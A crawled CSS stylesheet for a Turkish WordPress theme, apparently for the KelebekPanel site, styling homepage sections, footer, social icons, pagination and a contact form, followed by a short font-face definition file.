.anasayfa-haberler ul, .anasayfa-haberler p
{
margin-top:10px;
}
.anasayfa-referanslar
{
width:460px;
height:175px;
}
a.devamini-oku
{
background:url(../resimler/devam.png) no-repeat;
display:block;
text-indent:-9999px;
margin-top:5px;
width:95px;
height:25px;
}
a.tum-haber
{
background:url(../resimler/devam.png) no-repeat;
display:block;
text-indent:-9999px;
margin-top:5px;
width:95px;
height:25px;
}
.anasayfa-referanslar ul
{
margin-top:10px;
}
.anasayfa-referanslar li
{
width:142px;
height:100px;
float:left;
margin-right:17px;
}
.anasayfa-referanslar li:nth-child(3n)
{
margin:0;
}
.anasayfa-referanslar img
{
width:140px;
height:98px;
border:1px solid #cfcfcf;
}
.footer-ust
{
background:#3a3a3a;
height:135px;
margin-top:10px;
}
.footer-alt
{
background:#303030;
height:35px;
}
.footer-alt span
{
font:11px/35px Arial;
color:#989494;
}
.manset .bx-wrapper
{
padding-top: 20px;
padding-left: 21px;
}
.hizmet-ileri a
{
background:url(../resimler/jq-sag.png) no-repeat;
width:15px;
height:15px;
display:inline-block;
text-indent:-9999px;
margin-top:15px;
margin-left:10px;
}
.hizmet-geri a
{
background:url(../resimler/jq-sol.png) no-repeat;
width:15px;
height:15px;
display:inline-block;
text-indent:-9999px;
margin-top:15px;
}

.ref-ileri a
{
background:url(../resimler/jq-sag.png) no-repeat;
width:15px;
height:15px;
display:inline-block;
text-indent:-9999px;
margin-top:15px;
margin-left:10px;
}
.ref-geri a
{
background:url(../resimler/jq-sol.png) no-repeat;
width:15px;
height:15px;
display:inline-block;
text-indent:-9999px;
margin-top:15px;
}

.manset-ileri a
{
background:url(../resimler/mansetsag.png) no-repeat;
width:56px;
height:49px;
display:inline-block;
text-indent:-9999px;
margin-top:15px;
margin-left:10px;
position:absolute;
top:150px;
z-index:999;
right:0;
}
.manset-geri a
{
background:url(../resimler/mansetsol.png) no-repeat;
width:58px;
height:49px;
display:inline-block;
text-indent:-9999px;
margin-top:15px;
position:absolute;
top:150px;
z-index:999;
left:0;
}

.kategori-list
{
margin-top:10px;
margin-bottom:10px;
}
.kategori-list li
{
width:202px;
height:230px;
float:left;
margin-right:46px;
}
.kategori-list li:nth-child(4n)
{
margin:0;
}
.kategori-list img
{
width:200px;
height:125px;
border:1px solid #cfcfcf;
}
.kategori-list h3
{
font-size:14px;
color:#3b3636;
}
.kategori-list span
{
font-size:12px;
color:#887e7e;
}
.footer-sol
{
float:left;
width:565px;
padding-top:20px;
}
.footer-sol ul
{
padding-bottom:15px;
border-bottom:1px solid #464646;
margin-bottom:10px;
}
.footer-sol ul li
{
display:inline-block;
}

.footer-sol ul li a
{
display:inline-block;
padding-right:5px;
margin-right:5px;
border-right:1px dotted #989494;
font:11px Arial;
color:#989494;
}
.footer-bilgiler span
{
display: inline-block;
padding-left: 20px;
color: #989494;
font: 11px Arial;
margin-right: 20px;
}
.footer-bilgiler span.f1
{
background:url(../resimler/f3.png) no-repeat;
}
.footer-bilgiler span.f2
{
background:url(../resimler/f2.png) no-repeat;
}
.footer-bilgiler span.f3
{
background:url(../resimler/f1.png) no-repeat;
}

.sosyal-ikonlar
{

}
.sosyal-ikonlar li
{
float:left;
margin-left:5px;
}
.sosyal-ikonlar li a
{
display:block;
text-indent:-9999px;
-webkit-transition: all 0.7s ease 0s;
    -moz-transition: all 0.7s ease 0s;
    -o-transition: all 0.7s ease 0s;
    transition: all 0.7s ease 0s;
}
.sosyal-ikonlar li a:hover
{
background-position-y:0px !important;
}
#s_twitter
{
	background: url('../resimler/sosyal.png') no-repeat 0px -16px;
	width: 20px;
	height: 16px;
}

#s_facebook
{
	background: url('../resimler/sosyal.png') no-repeat -19px -16px;
	width: 18px;
	height: 16px;
}
#s_youtube
{
	background: url('../resimler/sosyal.png') no-repeat -36px -16px;
	width: 20px;
	height: 16px;
}

.footer-sag
{
float:right;
width:350px;
padding-top:20px;
}
.footer-sag h4
{
font:Bold 11px Arial;
padding-bottom:10px;
padding-bottom:16px;
border-bottom:1px solid #464646;
margin-top:0;
margin-bottom:10px;
color:#989494;
}
.arama input
{
margin-top: 20px;
width: 270px;
margin-left: 14px;
height: 34px;
background: transparent;
color:#006666;
}
/* Let's get this party started */
::-webkit-scrollbar {
    width: 12px;
}
 
/* Track */
::-webkit-scrollbar-track {
    -webkit-box-shadow: inset 0 0 6px rgba(0,0,0,0.3); 
	background:#efefef;
}
 
/* Handle */
::-webkit-scrollbar-thumb {
    -webkit-border-radius: 10px;
    border-radius: 10px;
    background: rgba(255,0,0,0.8); 
    -webkit-box-shadow: inset 0 0 6px rgba(0,0,0,0.5); 
}
::-webkit-scrollbar-thumb:window-inactive {
	background: rgba(255,0,0,0.4); 
}

#pagination{
    margin-top: 10px;
    display: inline-block;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
    *zoom: 1;
    -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.05);
    -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.05);
    box-shadow: 0 1px 2px rgba(0, 0, 0, 0.05);
}
#pagination a,
#pagination span {
    float: left;
    padding: 4px 12px;
    line-height: 20px;
    text-decoration: none;
    background-color: #ffffff;
    border: 1px solid #dddddd;
    border-left-width: 0;
    margin: 0;
}
#pagination a:hover,
#pagination a:focus,
#pagination .current{
    background-color: #f5f5f5;
}
#pagination .current{
    color: #999999;
    cursor: default;
    float: left;
    padding: 4px 12px;
    line-height: 20px;
    text-decoration: none;
    background-color: #ffffff;
    border: 1px solid #dddddd;
    border-left-width: 0;
    margin: 0;
}
#pagination .pages {
    border-left-width: 1px;
}
.pagination-centered {
    text-align: center;
}

#pagination li
{
display:inline-block;
}



#contact-form {  
    background-color:rgba(255, 255, 255, 0.21);  
    width:465px;  
    padding:20px;        
    border: 6px solid rgba(88, 88, 88, 0.09);  
    -moz-border-radius:15px;  
    -webkit-border-radius:15px;  
    border-radius:15px;  
    position:relative; 
font-family:'NeoSansPro-Regular';	
float:left;
}  
  
#contact-form h1 {  
    font-size:42px;  
}  
  
#contact-form h2 {  
    margin-bottom:15px;  
    font-style:italic;  
    font-weight:normal;  
}  
  
#contact-form input,   
#contact-form select,   
#contact-form textarea,   
#contact-form label {  
    font-size:13px;  
    margin-bottom:2px;  
}  
  
#contact-form input,   
#contact-form select,   
#contact-form textarea {  
    width:450px;  
    border: 1px solid #d6d6d6;  
    margin-bottom:20px;  
    padding:4px;  
}  
  
#contact-form input:focus,   
#contact-form select:focus,   
#contact-form textarea:focus {  
    border: 1px solid #AFCDD8;  
    background-color: rgba(255, 255, 255, 0.21);  
}  
  
#contact-form textarea {  
    height:150px;  
    resize: none;  
}  
  
#contact-form label {  
    display:block;  
}  
  
#contact-form .required {  
    font-weight:bold;  
    color:#F00;      
}  
  
#contact-form #submit-button {  
    width: 100px;  
    background-color:#333;  
    color:#FFF;  
    border:none;  
    display:block;  
    float:right;  
    margin-bottom:0px;  
    margin-right:6px;    
    -moz-border-radius:8px;  
	border-radius:5px;
}  
  
#contact-form #submit-button:hover {  
    background-color: #5c5c5c;  
}  
  
#contact-form #submit-button:active {  
    position:relative;  
    top:1px;  
}  
  
#contact-form #loading {  
    width:32px;  
    height:32px;  
    background-image:url(../img/loading.gif);  
    display:block;  
    position:absolute;  
    right:130px;  
    bottom:16px;  
    display:none;  
}  
  
#errors {  
    border:solid 1px #E58E8E;  
    padding:10px;  
    margin:25px 0px;  
    display:block;  
    width:437px;  
    -webkit-border-radius:8px;  
    -moz-border-radius:8px;  
    border-radius:8px;  
    background:#FFE6E6 url(../img/cancel_48.png) no-repeat 405px center;  
    display:none;  
}  
  
#errors li {  
    padding:2px;  
    list-style:none;      
}  
  
#errors li:before {  
    content: ' - ';      
}  
  
#errors #info {  
    font-weight:bold;  
}  
  
#errors #info:before {  
    content: '';      
}  
  
#success {  
    border:solid 1px #83D186;  
    padding:25px 10px;  
    margin:25px 0px;  
    display:block;  
    width:437px;  
    -webkit-border-radius:8px;  
    -moz-border-radius:8px;  
    border-radius:8px;  
    background:#D3EDD3 url(../img/accepted_48.png) no-repeat 405px center;  
    font-weight:bold;  
    display:none;  
}  
  
#errors.visible, #success.visible {  
    display:block;      
}  
  
#req-field-desc {  
    font-style:italic;  
}  
  
/* Remove box shadow firefox, chrome and opera put around required fields. It looks rubbish. */  
input:required, textarea:required {  
    -moz-box-shadow:none;  
    -webkit-box-shadow:none;  
    -o-box-shadow:none;  
    box-shadow:none;  
}  
  
/* Normalize placeholder styles */  
  
/* chrome, safari */  
::-webkit-input-placeholder {  
    color:#CCC;  
    font-style:italic;  
}  
  
/* mozilla */  
input:-moz-placeholder, textarea:-moz-placeholder {  
    color:#CCC;  
    font-style:italic;  
}  
  
/* ie (faux placeholder) */  
input.placeholder-text, textarea.placeholder-text  {   
    color:#CCC;  
    font-style:italic;  
}  
.adres-bilgileri
{
float:right;
width:415px;
}
.adres-bilgileri p
{
border-left:4px solid #a63841;
display:block;
padding-left:5px;
font:12px/15px Arial;
margin-top:5px;
margin-left:20px;
}
.iletisim-harita
{
padding:1px;
border:1px solid #b2b2b2;
}


--- FILE ---
content_type: text/css
request_url: http://www.kelebekpanel.com/wp-content/themes/KelebekPanel/css/font.css
body_size: 194
content:
@font-face {
	font-family: 'NeoSansPro-Regular';
	src: url('../fontlar/neosansproregular.eot');
	src: url('../fontlar/neosansproregular.eot?#iefix') format('embedded-opentype'),
			url('../fontlar/neosansproregular.woff') format('woff'),
			url('../fontlar/neosansproregular.ttf') format('truetype'),
			url('../fontlar/neosansproregular.svg#neosansproregular') format('svg');
	font-weight: normal;
	font-style: normal;
}